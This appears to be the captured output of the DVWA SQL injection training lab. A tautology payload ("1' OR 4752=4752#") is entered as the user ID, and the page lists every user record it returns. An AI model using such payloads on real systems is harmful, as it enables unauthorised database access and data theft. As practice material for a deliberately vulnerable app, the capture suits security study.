 Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 4752=4752#
First name: admin
Surname: admin
ID: 1' OR 4752=4752#
First name: Gordon
Surname: Brown
ID: 1' OR 4752=4752#
First name: Hack
Surname: Me
ID: 1' OR 4752=4752#
First name: Pablo
Surname: Picasso
ID: 1' OR 4752=4752#
First name: Bob
Surname: Smith